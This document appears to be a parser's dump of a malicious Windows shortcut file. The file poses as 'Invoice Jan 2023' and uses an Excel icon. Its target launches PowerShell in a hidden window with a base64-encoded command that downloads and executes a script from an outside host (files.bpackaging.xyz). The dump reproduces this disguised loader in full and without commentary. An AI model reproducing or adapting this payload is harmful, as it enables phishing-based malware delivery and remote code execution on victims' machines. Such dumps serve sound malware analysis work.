 Guid: 20D04FE0-3AEA-1069-A2D8-08002B30309D
Volume Item
Flags: 0xf
Data: None
File entry
Flags: Is directory
Modification time: None
File attribute flags: 16
Primary name: Windows
File entry
Flags: Is directory
Modification time: None
File attribute flags: 16
Primary name: System32
File entry
Flags: Is directory
Modification time: None
File attribute flags: 16
Primary name: WindowsPowerShell
File entry
Flags: Is directory
Modification time: None
File attribute flags: 16
Primary name: v1.0
File entry
Flags: Is file
Modification time: None
File attribute flags: 0
Primary name: powershell.exe
DATA
Description: Invoice Jan 2023
Relative path: ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell
.exe
Working directory: C:
Command line arguments: -nop -windowstyle hidden -enc aQBlAHgAIAAoAG4AZQB3
AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBh
AGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AZgBpAGwAZQBzAC4AYgBwAGEAawBjAGEAZwBp
AG4AZwAuAHgAeQB6AC8AdQBwAGQAYQB0AGUAJwApAA==
Icon location: C:\Users\Administrator\Desktop\excel.ico
EXTRA BLOCKS:
ICON_LOCATION_BLOCK
Target ansi: %USERPROFILE%\Desktop\excel.ico
Target unicode: %USERPROFILE%\Desktop\excel.ico
SPECIAL_FOLDER_LOCATION_BLOCK
Special folder id: 37
KNOWN_FOLDER_LOCATION_BLOCK